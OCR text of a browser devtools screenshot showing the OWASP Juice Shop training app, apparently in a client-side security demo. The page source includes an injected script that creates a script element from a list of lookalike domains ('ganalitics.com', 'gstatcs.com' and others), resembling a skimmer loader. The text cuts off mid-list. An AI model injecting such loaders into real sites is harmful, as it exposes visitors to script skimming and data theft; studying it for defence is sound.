 JS OWASP Juice Shop Account EN
All Products
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 9 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms 24000 ms 26000 ms 28000 ms
Name
4256cb9c-9b7c-4adb-aad0-7f6f2031f260.access.udf.f5.com
× Headers Preview Response Initiator Timing Cookies
1 <!doctype html>
2 <html lang="en">
3 <head><script src="https://us.gimp.zeronaught.com/__imp_apg__/js/volt-volterra_kqpcsrru-4e1f43e2.js" id="_imp_apg_dip_" _imp_apg_cid_="vo
4 var s = document.createElement('script');
5 var domains =
6 ["ganalitics.com",
7 "gstatcs.com",
8 "webfaset.com",
9 "fountm.online",
10 "munchkin.marketo.net/munchkin-beta.js",
11 "pixupjqes.tech",
12 "jqwereid.online",
13 "proteafinance.com/wp-includes/js/jquery/jquery.js?ver=1.12.4",
14 "ff5.com",